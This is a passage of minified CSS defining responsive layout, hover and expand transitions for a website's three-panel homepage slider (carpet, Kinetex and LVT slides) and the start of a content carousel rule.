.slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:23.4375em;max-height:33.625em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:5em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767.49px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}.editorContent form .widget_homePageSlider .slidesContent input[type=submit],.widget_homePageSlider .slidesContent .btn-cart,.widget_homePageSlider .slidesContent .btn-main,.widget_homePageSlider .slidesContent .btn-main-sm,.widget_homePageSlider .slidesContent .editorContent form input[type=submit],.widget_homePageSlider .slidesContent .gform_next_button,.widget_homePageSlider .slidesContent .gform_previous_button,.widget_homePageSlider .slidesContent .gform_submit_button,.widget_homePageSlider .slidesContent .thumb-button,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a{background:0 0;border:1px solid #666}.editorContent form .widget_homePageSlider .slidesContent input:hover[type=submit],.widget_homePageSlider .slidesContent .btn-cart:hover,.widget_homePageSlider .slidesContent .btn-main-sm:hover,.widget_homePageSlider .slidesContent .btn-main:hover,.widget_homePageSlider .slidesContent .editorContent form input:hover[type=submit],.widget_homePageSlider .slidesContent .gform_next_button:hover,.widget_homePageSlider .slidesContent .gform_previous_button:hover,.widget_homePageSlider .slidesContent .gform_submit_button:hover,.widget_homePageSlider .slidesContent .thumb-button:hover,.widget_homePageSlider .slidesContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_homePageSlider .slidesContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slidesContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slidesContent a:hover{background:#3f4042}@media screen and (max-width:767.49px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:31.25em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767.49px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.875em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .thumb-button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_homePageSlider .slideContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.9375em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1.125em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767.49px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:15.625em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:15.625em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:15.625em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:4em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:8.125em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image 